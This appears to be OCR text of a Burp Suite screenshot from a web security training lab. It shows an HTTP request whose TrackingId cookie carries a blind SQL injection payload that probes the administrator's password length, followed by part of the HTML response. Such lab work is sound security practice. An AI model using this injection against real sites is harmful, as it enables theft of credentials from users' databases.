 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts HTTP/1.1
2 Host:
0a1a00770375995ac0f380d600f400fb.web-security-academ
y.net
3 Cookie: TrackingId=vxl1vNFaVKAeVmdh'and (select
username from users where username='administrator'
AND LENGTH(password)>1)='administrator'--'; session=
nwUZQYhvGqNiwASY5BvBgxyfZM1Ve2e7
4 Sec-Ch-Ua: " Not A;Brand";v="99",
"Chromium";v="101", "Google Chrome";v="101"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
Response
Pretty Raw Hex Render
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>